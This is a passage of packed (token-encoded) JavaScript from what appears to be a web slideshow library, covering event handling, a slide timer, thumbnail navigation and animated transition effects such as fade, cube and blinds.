"+P}13.1p[N]=4e}}},2I:17(O,N){O=(O+"").5W().5C();if(F.2a(N)=="2u"){N=N.5W()}if(13.6l.57(O)){E=N;if(H(13.6l[O],N)){13.1p[O]=E}E=1g}},dC:17(N){N=(N+"").5W().5C();if(13.6l.57(N)){1a F.4s(13.1p[N])?13.1p[N]:13.6l[N]["1S"]}},d8:17(O){1L(1b N in O){13.2I(N,O[N])}},jU:17(){1b O=F.1H({},13.1p);1L(1b N in O){if(4e===O[N]&&4e!==13.6l[N]["1S"]){O[N]=13.6l[N]["1S"]}}1a O},fd:17(N){I(N.5b(";")).1D(I(17(O){O=O.5b(":");13.2I(O.83().5W(),O.8t(":"))}).1j(13))},dM:17(N){N=(N+"").5W().5C();1a 13.6l.57(N)},sn:17(N){N=(N+"").5W().5C();1a 13.dM(N)&&F.4s(13.1p[N])},3s:17(N){N=(N+"").5W().5C();if(13.dM(N)){5D 13.1p[N];5D 13.6l[N]}}});F.bj=J})(x);(17(F){if(!F){6P"7A 80 7R";1a}1b E=F.$;F.$bk=17(G){1b I=[],H;1L(H in G){if(!G.57(H)||(H+"").sC(0,2)=="$J"){67}I.3a(G[H])}1a F.$A(I)};F.bt={6D:2,b8:2,7C:2,8U:2,sJ:2,hY:2,sE:2,8z:2,8T:2,c3:2,iE:2,sD:2,7b:2,sK:2,sF:2,sG:2,cs:2,aO:2,cQ:2,bc:2,sH:2,2y:1,sI:1,s5:2,fQ:1,49:1,iQ:1,sk:1,4m:1,9u:1};F.rR={1t:1h,5P:1h,"2K":1h,9Z:1h};F.8F={3x:17(K,J,H){if(F.2a(K)=="5e"){E(K).1D(13.3x.6Y(13,J,H));1a 13}if(!K||!J||F.2a(K)!="2u"||F.2a(J)!="17"){1a 13}if(K=="bL"&&F.1i.2S){J.2D(13);1a 13}H=3L(H||10);if(!J.$59){J.$59=1M.7l(1M.4N()*F.6H())}1b I=13.2c("aP",{});I[K]||(I[K]={});I[K][H]||(I[K][H]={});I[K]["6z"]||(I[K]["6z"]={});if(I[K][H][J.$59]){1a 13}if(I[K]["6z"][J.$59]){13.iU(K,J)}1b G=13,L=17(M){1a J.2D(G,E(M))};if(F.bt[K]&&!I[K]["17"]){if(F.bt[K]==2){L=17(M){M=F.1H(M||1u.e,{$5L:"1z"});1a J.2D(G,E(M))}}I[K]["17"]=17(M){G.2z(K,M)};13[F.dY](F.9v+K,I[K]["17"],1e)}I[K][H][J.$59]=L;I[K]["6z"][J.$59]=H;1a 13},2z:17(H,J){4f{J=F.1H(J||{},{1k:H})}4o(I){}if(!H||F.2a(H)!="2u"){1a 13}1b G=13.2c("aP",{});G[H]||(G[H]={});G[H]["6z"]||(G[H]["6z"]={});F.$bk(G[H]).1D(17(K){if(K!=G[H]["6z"]&&K!=G[H]["17"]){F.$bk(K).1D(17(L){L(13)},13)}},J);1a 13},iU:17(J,I){if(!J||!I||F.2a(J)!="2u"||F.2a(I)!="17"){1a 13}if(!I.$59){I.$59=1M.7l(1M.4N()*F.6H())}1b H=13.2c("aP",{});H[J]||(H[J]={});H[J]["6z"]||(H[J]["6z"]={});4S=H[J]["6z"][I.$59];H[J][4S]||(H[J][4S]={});if(4S>=0&&H[J][4S][I.$59]){5D H[J][4S][I.$59];5D H[J]["6z"][I.$59];if(F.$bk(H[J][4S]).1J==0){5D H[J][4S];if(F.bt[J]&&F.$bk(H[J]).1J==0){1b G=13;13[F.bu](F.9v+J,H[J]["17"],1e)}}}1a 13},rS:17(I){if(!I||F.2a(I)!="2u"){1a 13}1b H=13.2c("aP",{});if(F.bt[I]){1b G=13;13[F.bu](F.9v+I,H[I]["17"],1e)}H[I]={};1a 13},eO:17(I,H){1b G=13.2c("aP",{});1L(t in G){if(H&&t!=H){67}1L(4S in G[t]){if(4S=="6z"||4S=="17"){67}1L(f in G[t][4S]){E(I).3x(t,G[t][4S][f],4S)}}}1a 13},eE:17(J,I){if(1!==J.6N){1a 13}1b H=13.2c("8c");if(!H){1a 13}1L(1b G in H){if(I&&G!=I){67}1L(1b K in H[G]){E(J).3x(G,H[G][K])}}1a 13},2c:F.4r.2c,3o:F.4r.3o}})(x);(17(F){if(!F){6P"7A 80 7R";1a}1b E=F.$;1M.8w=17(H,G){1a 1M.7l(1M.4N()*(G-H+1))+H};1M.rT=17(H,G,I){1a 1M.6p(G,1M.4a(H,I))};F.1H=17(N,M){if(!(N 4E 1u.3B)){N=[N]}if(!(M 4E 1u.3B)){M=[M]}1L(1b K=0,H=N.1J;K<H;K++){if(!F.4s(N[K])){67}1L(1b J=0,L=M.1J;J<L;J++){if(!F.4s(M[J])){67}1L(1b I in(M[J]||{})){4f{N[K][I]=M[J][I]}4o(G){}}}}1a N[0]};F.3X=17(I,H){17 G(){}G.2e=H.2e;I.$5g=H.2e;I.2e=1o G();I.2e.6r=I};F.bZ=17(K){1b I,J,L,H,G={1P:1g,3c:1g};if(K){L=K.5b(",");1L(I=0;I<L.1J;I++){J=L[I].5W();J=J.2J(/\\s+/," ");H=J.5b(" ");if(H.1J>1&&/^[0-9]+(\\.[0-9]+)?(x|w)$/.3R(H[1])){G.3c=J}1f{G.1P=J}}}1a G};F.1H(F.3B,{8w:17(){1a 13[1M.8w(0,13.1J-1)]}});F.1H(F.4r,{av:17(){1b G=13;6K(G.2s){if(G.5f=="rU"||G.5f=="sl"){1a 1h}G=G.2s}1a 1e},8x:17(J,I){J==4e&&(J=1h);I==4e&&(I=1h);1b K=E(13.6i(J));if(K.$5Y==13.$5Y){K.$5Y=1e;F.$6q(K)}1b G=F.$A(K.b4("*"));G.3a(K);1b H=F.$A(13.b4("*"));H.3a(13);G.1D(17(M,L){M.id="";E(H[L]).eO&&E(H[L]).eO(M);E(H[L]).eE&&E(H[L]).eE(M);if(I){E(M).3o("fa",H[L]);E(M).3o("f1",1h);1b N=E(H[L]).2c("f6",[]);N.3a(M)}});1a K},eP:F.4r.4K,4K:17(H,G){if(13.2c("f1")){if(E(13.2c("fa")).av()){1a 13}}13.eP(H,G);E(13.2c("f6",[])).1D(17(I){I.eP(H,G)});1a 13},f5:F.4r.1K,1K:17(H,G){if(13.2c("f1")){if(E(13.2c("fa")).av()){1a 13}}13.f5(H,G);E(13.2c("f6",[])).1D(17(I){I.f5(H,G)});1a 13}})})(x);y.5V||(y.5V={});y.5V.fr=(17(){1b E=["2Y","48"];17 H(I){1a y.$1o("2M",1g,{2O:"3P"}).1R(13.$o["2K"]+"-2M").1R(13.$o["2K"]+"-56-rW").1R(13.$o["2K"]+"-aQ-"+I).3E(13.1s)}17 F(I,J){J.9k();13.2z(I);13["4B"===I?"2Y":"48"].cs()}1b G=17(J,I){y.$6q(13);13.4p={"2K":"","2K-26":"","2K-7d":"",2i:"rX",4D:"1d-5i",rY:"2M"};13.$o=13.4p;y.1H(13.$o,J);13.1s=I;13.48=H.2D(13,"48");13.2Y=H.2D(13,"2Y");13.2Y.1K("6D",17(K){K.1X()}).1K("3m 3Q",F.1j(13,"4B"));13.48.1K("6D",17(K){K.1X()}).1K("3m 3Q",F.1j(13,"5F"));y.$6q(13)};G.2e={9c:17(I){l(I&&[I]||E).1D(17(J){13[J].1R(13.$o["2K-7d"])},13)},96:17(I){l(I&&[I]||E).1D(17(J){13[J].2R(13.$o["2K-7d"])},13)},2G:17(I){l(I&&[I]||E).1D(17(J){13[J].1R(13.$o["2K-26"])},13)},1V:17(I){l(I&&[I]||E).1D(17(J){13[J].2R(13.$o["2K-26"])},13)}};y.1H(G.2e,y.8F);1a G})();y.5V||(y.5V={});y.5V.hK=(17(){1b E=17(G,F){y.$6q(13);13.4p={9i:6a,6x:10,9d:1h,aU:1h,d0:"",hR:""};13.1s=F;13.$o=13.4p;y.1H(13.$o,G);13.6x=0;13.8h=0;13.2j="2B";13.69=1g;13.65=1g;13.g1();13.j1()};E.2e={j1:17(){if(13.$o.aU){13.65=y.$1o("2N",{"2K":"1d-rZ-9t 1d-2G"});13.1s.2C(13.65)}},eY:17(F,G){if(13.$o.aU){13.65.2R("1d-2G").2R(G);13.65.1Y();13.65.29("4c");13.65.1K("4c",l(17(H){13.65.1R("1d-2G")}).1j(13));13.65.1R(F)}},g1:17(){if(13.$o.9d){13.33=y.$1o("2N",{"2K":"1d-33-5X"},{1r:"0",1v:"0",1m:"1N%",2i:"2V"});13.f3=y.$1o("2N",{"2K":"1d-3T-bP"},{1r:"0",1v:"0",1l:"1N%"});13.33.2C(13.f3);13.1s.2C(13.33);13.dr()}},dr:17(F){1b G;if(13.$o.9d){G=F?0:13.8h/(13.$o.9i/1N);13.f3.1n("1m",G+"%")}},2B:17(){1b F,G;if("eZ"!==13.2j){13.2j="eZ";13.eY("1d-2P","1d-2x");if(13.$o.9d){13.69=j2(l(17(){1b I,H;G=y.6H();if(F){H=G-F}1f{H=0}if(H>13.$o.6x*2){H=13.$o.6x*2}F=G;13.6x+=H;13.8h+=H;I=1M.6p(13.$o.6x,13.$o.9i-13.8h);if(13.6x>=I){13.6x-=I;13.$o.9d&&13.dr()}if(13.8h>=13.$o.9i){13.2j="3e";13.6x=0;13.8h=0;dt(13.69);13.69=1g;13.2z("8X")}}).1j(13),10)}1f{13.69=79(l(17(){13.2j="3e";13.6x=0;13.8h=0;5J(13.69);13.69=1g;13.2z("8X")}).1j(13),13.$o.9i)}}},2x:17(){if("eZ"===13.2j){13.2j="gd";13.eY("1d-2x","1d-2P");if(13.$o.9d){dt(13.69)}1f{13.1X()}}},1X:17(){dt(13.69);5J(13.69);13.69=1g;13.8h=0;13.6x=0;13.2j="2B";13.dr(1h)},3s:17(){13.1X();if(13.65){13.65.29("4c");13.$o.aU=1e;13.65.3s();13.65=1g}if(13.33){13.33.3s();13.33=1g}},2G:17(){13.33&&13.33.1R(13.$o.d0)},1V:17(){13.33&&13.33.2R(13.$o.d0)}};y.1H(E.2e,y.8F);1a E})();y.5V||(y.5V={});y.5V.hX=(17(){1b E=17(F,G){1b H;13.pn=F;13.1p={2T:"1r",eU:aM,eS:aM};y.1H(13.1p,G);13.s={2T:l(["1r","2l"]).2k(13.1p.2T)?"1m":"1l",88:l(["1r","2l"]).2k(13.1p.2T)?"1v":"1r",ix:13.1p.2T==="1r"?"2l":"1r",bA:{1r:0,1v:0},iB:0,by:{1m:0,1l:0}};13.2f=0;13.ei=13.pn.1Y();13.5X=1g;13.1y=l([]);13.4h=1g;13.1s=y.$1o("2N",{"2K":"1d-3v-4A-fE 1d-2b-"+13.1p.2T},{"-38-2n":13.1p.eU+"ms",2n:13.1p.eU+"ms"});H=y.$1o("2N",{"2K":"1d-3v-4A-aQ"});13.iN=y.$1o("2N",{},{1m:"1N%",1l:"1N%",3g:"26",2i:"7g"});13.du=y.$1o("2N",{"2K":"1d-3v-4A-33"},{1v:0,36:"7M-3i","-38-2n":13.1p.eS+"ms",2n:13.1p.eS+"ms"});13.1s.2C(H).2C(13.iN.2C(13.du)).3E(13.pn);13.1s.4K(0);13.1s.1n("2O","26")};E.2e={2G:17(){13.5X=79(l(17(){13.1s.4K(0);13.1s.1n("2O","26")}).1j(13),1N)},1V:17(){5J(13.5X);13.1s.4K(1);13.1s.1n("2O","3P")},3a:17(H,G,F){13.1y.3a({1E:H,1x:G,bJ:F});13.du.2C(H)},iy:17(G){1b F;if(13.1p.2T==="1r"){F=13.ei.1l-G.dh.1r}1f{F=G.dh.1r+G.dg.1l}F+=5;1a F},4x:17(F){1b G;1b J=0;1b H={};1b I=13.1y[F];13.2f=F;I.dg=I.bJ.1Y();I.e1=I.1E.1Y();J=(I.1E.4J()[13.s.88]-I.1E.2s.4J()[13.s.88])*(-1);J-=13.4h[13.s.2T];13.1s.1n(13.s.88,I.dh[13.s.88]+I.dg[13.s.2T]/2-I.e1[13.s.2T]/2);13.1s.1n(13.s.2T,I.e1[13.s.2T]);13.1s.1n(13.s.ix,13.iy(I));13.du.1n(13.s.88,J)},6k:17(){13.ei=13.pn.1Y();13.s.bA=13.1y[0].bJ.2s.2s.4J();13.4h={1m:3L(13.1s.2Z("4h-1v-1m"))||0,1l:3L(13.1s.2Z("4h-1r-1m"))||0};13.1y.1D(l(17(H,F){1b G=H.bJ.4J();H.dh={1r:G.1r-13.s.bA.1r,1v:G.1v-13.s.bA.1v};H.dg=H.bJ.1Y()}).1j(13));13.s.iB=13.1s.4J()[13.s.88]-13.s.bA[13.s.88];13.s.by=13.1s.1Y();13.4x(13.2f)}};1a E})();y.1O={};y.1O.3n=(17(){1b E=17(G,F){13.1w=[l(G[0])||1g,l(G[1])||1g];13.1s=$8i((13.1w[1]&&13.1w[1].2s)||(13.1w[0]&&13.1w[1].2s));13.4p={6y:1h,1y:[],3D:dP,2b:"2r",3C:"7n-7m(0.7, 0, 1, 1)",ea:0};13.o=13.4p;y.1H(13.o,F||{});13.3t="b6";13.34=1e;13.9J=1;13.4d={};13.4y={};13.4X={}};E.2e={7Z:17(){l(13.1s).8q;13.1w[0]&&13.1w[0].8q;13.1w[1]&&13.1w[1].8q},1V:17(G,F){G&&G.1n("2O",F?"3P":"26")},s2:y.$F,s3:y.$F,rQ:y.$F,s4:y.$F,s6:y.5w.8p.da,6C:17(){if(13.3t=="b6"){1a}13.1w[0]&&13.1w[0].1T(13.4d.3y);13.1w[1]&&13.1w[1].1T(13.4d.3w);13.7Z()},c4:17(F){1L(1b F=0;F<2;F++){13.1w[F]&&13.iI(13.1w[F]);((F==0)&&13.1w[F])&&13.1w[F];13.1w[F]&&13.1w[F].1T(13.4X)}13.34=1e;13.8S&&13.8S(13)},iI:17(F){F.1T({2n:"2H"})},1X:17(F){1b G;if(13.34){13.ek&&13.ek.1X(1h);if(!13.ek){1L(G=0;G<2;G++){13.1w[G]&&13.1w[G].29("4c");13.c4(G)}}}},2B:17(H){1b G=0,F={2n:"6s "+13.o.3D+"ms "+13.o.3C},I=17(J,K){K.1X();13.1w[J].29(K.1k);13.34=1e;13.c4(J)};H.2B&&H.2B();H.3e&&(13.8S=H.3e);13.34=1h;13.6C();if(13.3t!="b6"){1L(;G<2;G++){if(!13.1w[G]){if(1===G&&!!13.1w[0]&&13.9J!==0){13.1w[0].1K("4c",I.1j(13,0))}67}if(13.9J===G){13.1w[13.9J].1K("4c",I.1j(13,13.9J))}13.1w[G].1T(F).1T(13.4y["el"+(G+1)])}}1f{13.8S&&13.8S();13.34=1e}},2x:17(){}};1a E})();y.1O.9N=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);13.3t="3U";13.4d={3y:{"z-1x":30},3w:{"z-1x":50,1Z:0}};13.4y={3y:{"z-1x":35},3w:{"z-1x":50,1Z:1}};13.4X={"z-1x":"",1Z:1}};y.3X(E,y.1O.3n);1a E})();y.1O.s7=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);13.3t="3U-aR";13.4d={3y:{"z-1x":30,1Z:1,1F:"4k(1)"},3w:{"z-1x":50,1Z:0,1F:"4k(1.5)"}};13.4y={3y:{"z-1x":35,1Z:0,1F:"4k(1.5)"},3w:{"z-1x":50,1Z:1,1F:"4k(1)"}};13.4X={"z-1x":"",1Z:1,1F:""};13.2g=0};y.3X(E,y.1O.3n);1a E})();y.1O.s8=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);13.3t="3U-cw";13.4d={3y:{"z-1x":30,1Z:1,1F:"4k(1)"},3w:{"z-1x":50,1Z:0,1F:"4k(0.5)"}};13.4y={3y:{"z-1x":35,1Z:0,1F:"4k(0.5)"},3w:{"z-1x":50,1Z:1,1F:"4k(1)"}};13.4X={"z-1x":"",1Z:1,1F:""}};y.3X(E,y.1O.3n);1a E})();y.1O.s9=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);13.3t="cX";13.4d={3y:{"z-1x":30,1Z:1},3w:{"z-1x":50,1Z:0}};13.4y={3y:{1Z:0},3w:{1Z:1}};13.4X={"z-1x":"",1Z:1}};y.3X(E,y.1O.3n);1a E})();y.1O.sa=(17(){1b E=17(K,I){y.1O.3n.3r(13,2E);13.3t="1G";1b H=0,M=0,L=0,G=0,J=1N,F=1N;if(l(["1v","2r"]).2k(13.o.2b)){F=0;H=13.o.ea||0;if(13.o.2b=="2r"){J*=(-1);L=1N+H}1f{L=-1N+H}}1f{J=0;M=13.o.ea||0;if(13.o.2b=="2l"){F*=(-1);G=1N+M}1f{G=-1N+M}}if(y.1i.66){13.4d={3y:{1F:"3h("+H+"%, "+M+"%) hu(0.hG)"},3w:{1F:"3h("+L+"%, "+G+"%) hu(0.hG)"}};13.4y={3y:{1F:"3h("+J+"%, "+F+"%)"},3w:{1F:"3h(0%, 0%)"}}}1f{13.4d={3y:{1F:"3h("+H+"%, "+M+"%)"},3w:{1F:"3h("+L+"%, "+G+"%)"}};13.4y={3y:{1F:"3h("+J+"%, "+F+"%)"},3w:{1F:"3h(0%, 0%)"}}}13.4X={1F:""}};y.3X(E,y.1O.3n);1a E})();y.1O.sb=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);y.1H(13.4p,{3C:"7n-7m(0, 0, 1, 1)"});13.o=13.4p;y.1H(13.o,F||{});13.3t="97";13.os="X";13.2L=90;13.3K=13.1w[0].2s.1Y();13.2g=10};y.3X(E,y.1O.3n);y.1H(E.2e,{6C:17(){1b K,F,J,I,G=10,H=13.1w[0].2s.4J();13.1w[1].1V();13.5c=1o 3B(13.2g);13.7s=1o 3B(13.2g);13.5I=1o 3B(13.2g);13.os="X";13.2L=90;13.1s.1n("3g","3P");13.1s.2s.1n("3g","3P");13.3i=y.$1o("2N",{},{1r:"0",1v:"0",1m:13.3K.1m,1l:13.3K.1l,2i:"2V","z-1x":75}).1R("7E");F=13.3K.1m/13.2g;1L(J=0;J<13.2g;++J){I=(J*F+F);if(J<13.2g/2){G+=10}1f{G-=10}K={1m:13.3K.1m,1l:13.3K.1l,"z-1x":G,2i:"2V"};13.5c[J]=y.$1o("2N",{},K);if(y.1i.4U==="38"&&!y.1i.6j){13.5c[J].1n(k,"6c("+((13.3K.1l/2)*(-1))+"px)").1n(a,"50% 50%").1n(d,"2H").1n(h,"8r-3d")}1f{13.5c[J].1n(k,"5B(0, 0, 0)");13.5c[J].1R("9F").1R("7E");13.1s.1R("9F").1R("7E")}13.7s[J]=13.1w[0].6i(1h);13.5I[J]=13.1w[1].6i(1h);l([13.7s,13.5I]).1D(l(17(M,L){l(M[J]).1T({"z-1x":50,2i:"2V",8o:"8R(2p, "+(I+1)+"px, 2p, "+((J*F)-1)+"px)"});M[J].1n(j,"50% 50% "+(13.3K.1l/2*(-1))+"px");if(L){13.5I[J].1n("z-1x",30)}M[J].1R("4n-91")}).1j(13));K={1r:"2p",1v:H.1v-H.1v};l([13.7s,13.5I]).1D(l(17(M,L){K[k]="4q("+(!L?0:13.2L)+"2L)";M[J].1T(K)}).1j(13))}if(y.1i.4U==="38"&&!y.1i.6j){13.3i.1n(d,"9D")}1L(J=0;J<13.2g;++J){13.5c[J].2C(13.7s[J]).2C(13.5I[J]);13.3i.2C(13.5c[J])}13.1w[0].2s.2C(13.3i);13.1w[0].2G();13.1w[1].2G();13.7Z()},d9:17(){1b K,F,J,I,G=10,H=13.1w[0].2s.4J();13.1w[1].1V();13.5c=1o 3B(13.2g);13.7s=1o 3B(13.2g);13.5I=1o 3B(13.2g);13.1s.1n("3g","3P");13.1s.2s.1n("3g","3P");13.3i=y.$1o("2N",{},{1r:"0",1v:"0",1m:13.3K.1m,1l:13.3K.1l,2i:"2V","z-1x":75}).1R("7E");F=13.3K.1m/13.2g;1L(J=0;J<13.2g;++J){I=(J*F+F);if(J<13.2g/2){G+=10}1f{G-=10}13.5c[J]=y.$1o("2N",{},{1m:13.3K.1m,1l:13.3K.1l,"z-1x":G,2i:"2V"});13.5c[J].1n(d,"2H").1n(h,"8r-3d").1n(j,"50% 50% "+(13.3K.1l/2*(-1))+"px");if(!y.1i.66){13.5c[J].1n(k,"6c("+(13.3K.1l/2*(-1))+"px)")}13.7s[J]=13.1w[0].6i(1h);13.5I[J]=13.1w[1].6i(1h);l([13.7s,13.5I]).1D(l(17(M,L){l(M[J]).1T({"z-1x":50,1r:"2p",1v:0,2i:"2V",8o:"8R(2p, "+(I+1)+"px, 2p, "+((J*F)-1)+"px)"});if(L==0){M[J].1n(k,"4q(4W)").1n(j,"50% 50% 9f")}1f{M[J].1n(k,"sd(-50%) 6c("+(13.3K.1l/2*(-1))+"px) 4q("+13.2L+"2L)").1n(j,"50% 50%");13.5I[J].1n("z-1x",30)}M[J].1R("4n-91")}).1j(13))}1L(J=0;J<13.2g;++J){13.5c[J].2C(13.7s[J]).2C(13.5I[J]);13.3i.2C(13.5c[J])}13.1w[0].2s.2C(13.3i);13.1w[0].2G();13.1w[1].2G();13.7Z()},5a:17(){if(13.4g==13.2g){13.1w[0].1V();13.1w[1].1V();13.3i.6O();13.1s.1n("3g","");13.1s.2R("9F").2R("7E");13.1s.2s.1n("3g","26")}},1X:17(){if(!13.34){13.34=1h;13.4g=13.2g;13.5a()}},2B:17(N){N.2B&&N.2B();1b M,H=0,J=l(["1r","1v"]).2k(13.o.2b)?1h:1e,K=J?(13.2g):-1,L=J?0:(13.2g-1),I=13.o.3D/(13.2g*2),F=13.o.3D/13.2g+I,G=F+(I*(13.2g-1));F=F+G/13.2g;13.4g=0;13.34=1e;if(y.1i.4U==="38"&&!y.1i.6j||y.1i.66){13.d9();6K(K!==L){13.5c[L].1K("4c",l(17(O,P){if(P.bf==="1F"){P.1X();13.4g++;13.5c[O].29(P.1k);if(13.4g==13.2g){13.34=1h;13.5a();N.3e&&N.3e(13)}}}).1j(13,L));M={2n:k+" "+F+"ms "+(I*H)+"ms "+13.o.3C};if(y.1i.66){M[k]="4q("+(13.2L*(-1))+"2L)"}1f{M[k]="6c("+(13.3K.1l/2*(-1))+"px) 4q("+(13.2L*(-1))+"2L)"}13.5c[L].1T(M);H+=1;J?(L+=1):(L-=1)}}1f{13.6C();6K(K!==L){M={2n:k+" "+F+"ms "+(I*H)+"ms "+13.o.3C};13.5I[L].1K("4c",l(17(O,P){if(P.bf==="1F"){P.1X();13.4g++;13.5I[O].29(P.1k);if(13.4g==13.2g){13.34=1h;13.5a();N.3e&&N.3e(13)}}}).1j(13,L));l([13.7s,13.5I]).1D(l(17(P,O){M[k]="8v"+13.os+"("+(O?0:(13.2L*(-1)))+"2L)";P[L].1T(M)}).1j(13));H+=1;J?(L+=1):(L-=1)}}}});1a E})();y.1O.se=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);13.4p={3C:"7n-7m(0, 0, 1, 1)"};13.o=13.4p;y.1H(13.o,F||{});13.sf=cR;13.3t="9p";13.2g=5;13.8Q=13.1w[0].1Y();13.sg=13.1w[0].2s.4J();13.34=1e;if(13.o.2b=="2r"||13.o.2b=="2l"){13.d="rb"}1f{13.d="eD"}};y.3X(E,y.1O.3n);y.1H(E.2e,{6C:17(){1b L,H,I,J,M,O,N,G,K=l(["dR","8M"]).2k(y.1i.74),F=(13.d)=="rb"?-7e:7e;13.1w[1].1V();13.9G=y.$1o("2N",{},{1r:"0",1v:"0",1m:"1N%",1l:"1N%",2i:"2V","z-1x":55,}).1R("7E");if(y.1i.38){13.9G.1n(h,"8r-3d").1n(a,"50% 50%")}13.1s.1n("3g","3P");13.1s.2s.1n("3g","3P");13.6v=1o 3B(13.2g);13.5O=1o 3B(13.2g);L=13.8Q.1m/13.2g;if(!K){L=L-(L%1)}1L(H=0;H<13.2g;++H){I=(H*L+L);M=L;if(H==13.2g-1){I=13.8Q.1m;M=I-(L*H)}J={1r:0,1v:0,2i:"2V",8o:"8R(2p, "+(I)+"px, 2p, "+(H*L)+"px)"};if(!K){J.1v=(L*H)+"px";J.1m=M+"px";J.1l="1N%";J.3g="26";5D J.8o}O={1r:0,1v:(L*H*(-1))+"px",1m:13.8Q.1m+"px",1l:13.8Q.1l+"px",2i:"2V",8o:"8R(2p, "+(I)+"px, 2p, "+(H*L)+"px)"};G={};if(K){N=l(13.1w[0].6i(1h));G[j]=(H*L+L/2)+"px 50%"}1f{N=y.$1o("2N").2C(l(13.1w[0].6i(1h)));G[j]="50% 50%"}N.1T(J).1n("z-1x",50).1n("4n-2O","26").1T(G);if(!K){l(N.87).1T(O)}13.6v[H]=N;G={};if(K){13.5O[H]=l(13.1w[1].6i(1h));N=l(13.1w[1].6i(1h));G[j]=(H*L+L/2)+"px 50%"}1f{N=y.$1o("2N").2C(l(13.1w[1].6i(1h)));G[j]="50% 50%"}N.1T(J).1n("z-1x",30).1n("4n-2O","26").1T(G);if(!K){l(N.87).1T(O)}13.5O[H]=N;if("ee"===y.1i.85){13.6v[H].1n("1Z",1);13.6v[H].1n(k,"6c(9E) 4q(4W) 52(4W)");13.5O[H].1n("1Z",0);13.5O[H].1n(k,"6c(9E) 4q(4W) 52("+F+"2L)")}1f{13.6v[H].1n(k,"4q(4W) 52(4W)");13.5O[H].1n(k,"4q(4W) 52("+F+"2L)")}13.9G.2C(13.6v[H]);13.9G.2C(13.5O[H])}13.1w[1].2s.2C(13.9G);13.1w[0].2G();13.1w[1].2G();13.7Z()},5a:17(F){if(13.4g==13.2g){13.9G.6O();13.1w[0].1V();13.1w[1].1V();13.34=1e;13.1s.1n("3g","");13.1s.2s.1n("3g","26")}},1X:17(){if(13.34){13.4g=13.2g;13.5a()}},2B:17(N){N.2B&&N.2B();1b H=13.o.3D/(13.2g*2),F=13.o.3D/13.2g+H,G=F+(H*(13.2g-1)),J,I,K,M,L;F=F+G/13.2g;13.6C();13.34=1h;13.4g=0;if(13.d=="rb"){J=7e;I=0}1f{J=(-7e);I=0}1L(L=0;L<13.2g;++L){(13.d=="eD")?(K=13.2g-L-1):(K=L);if("ee"===y.1i.85){13.6v[L].1n("1Z",0);13.6v[L].1n(k,"6c(9E) 4q(4W) 52("+J+"2L)");13.5O[L].1n("1Z",1);13.5O[L].1n(k,"6c(9E) 4q(4W) 52("+I+"2L)")}1f{13.6v[L].1n(k,"4q(4W) 52("+J+"2L)");13.5O[L].1n(k,"4q(4W) 52("+I+"2L)")}M={"z-1x":30,2n:"6s "+F+"ms "+(H*L)+"ms "+13.o.3C};M[y.1i.3M+"2n"]="6s "+F+"ms "+(H*L)+"ms "+13.o.3C;13.6v[K].1T(M);M["z-1x"]=50;13.5O[K].1T(M);13.6E=l(17(O,P){P.1X();13.4g++;13.6v[O].29(P.1k);13.5O[O].29(P.1k);if(13.4g==13.2g){13.34=1e;13.5a();N.3e&&N.3e(13)}}).1j(13,L);13.6v[L].1K("4c",13.6E);13.5O[L].1K("4c",13.6E)}}});1a E})();y.1O.si=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);y.1H(13.4p,{3C:"7n-7m(0, 0, 1, 1)"});13.o=13.4p;y.1H(13.o,F||{});13.3t="6e";13.X=5;13.Y=4;13.sj=13.1s.4J();13.34=1e};y.3X(E,y.1O.3n);y.1H(E.2e,{6C:17(){1b J=$8i(13.1w[0]).1Y(),I,G,M,K,H,L,F=",";13.6e=y.$1o("2N",{},{1r:"0",1v:"0",1m:J.1m,1l:J.1l,2i:"2V","z-1x":55});13.8K=1o 3B(13.X);13.8P=1o 3B(13.X);1L(I=0;I<13.X;++I){13.8K[I]=1o 3B(13.Y);13.8P[I]=1o 3B(13.Y)}G=J.1m/13.X;M=J.1l/13.Y;1L(I=0,K=0;K<13.X,I<J.1m;I+=G,++K){1L(H=0,L=0;L<13.Y,H<J.1l;H+=M,++L){13.8P[K][L]={gS:H,gK:I+G,gA:H+M,h2:I};13.8K[K][L]=$8i(13.1w[0].6i(1h));13.8K[K][L].1T({2i:"2V",8o:"8R("+H+"px"+F+" "+(I+G)+"px"+F+" "+(H+M)+"px"+F+" "+I+"px)",3g:"26",1Z:1});13.6e.2C(13.8K[K][L])}}13.1w[0].2s.2C(13.6e);13.6e.1n("z-1x",1N).1V();13.1w[0].2G();13.1w[1].1V();13.7Z()},5a:17(){if(13.4g+1==(13.X+13.Y-1)){13.6e.3s();13.1w[0].1V();13.1w[1].1V()}},1X:17(){if(!13.34){13.4g=13.X+13.Y-1}if(13.6e){13.6e.6O();13.6e=1g}},2B:17(W){W.2B&&W.2B();W.3e&&(13.8S=W.3e);1b L=13.o.3D/(13.X+13.Y-1),I,T=0,R=0,S=-1,Q=0,J=0,U,O,M,H,N,P,G,K,F,V;13.4g=0;13.6C();13.34=1e;1L(U=0;U<13.X+13.Y-1;++U){if(U>13.X-1||U>13.Y-1){T++}if(S<13.X-1){S++}if(Q<=13.Y-1){Q++}if(U>13.Y){R++}1L(O=S,M=R;O>=T,M<Q;--O,++M){I={1Z:0,8o:"8R("+(13.8P[O][M].gS+15)+"px, "+(13.8P[O][M].gK-15)+"px, "+(13.8P[O][M].gA-15)+"px, "+(13.8P[O][M].h2+15)+"px)",2n:"6s "+L+"ms "+(U*L)+"ms "+13.o.3C};I[y.1i.3M+"2n"]="6s "+L+"ms "+(U*L)+"ms "+13.o.3C;13.8K[O][M].1T(I);13.6E=l(17(Z,Y,X,aa){aa.1X();13.8K[Z][Y].29(aa.1k);13.4g=X;if(13.4g+1==(13.X+13.Y-1)){13.34=1h;13.5a();W.3e&&W.3e(13)}}).1j(13,O,M,U);13.8K[O][M].1K("4c",13.6E)}}}});1a E})();y.1O.r8=(17(){1b E=17(G,F){y.1O.3n.3r(13,2E);y.1H(13.4p,{3C:"7n-7m(0, 0, 1, 1)"});13.o=13.4p;y.1H(13.o,F||{});13.3t="9n";13.2L=90;13.3K=13.1w[0].2s.1Y();13.2T=l(["1r","2l"]).2k(13.o.2b)?"1l":"1m";if(l(["1r","2l"]).2k(13.o.2b)){13.os="X"}1f{13.os="Y"}};y.3X(E,y.1O.3n);y.1H(E.2e,{6C:17(){1b 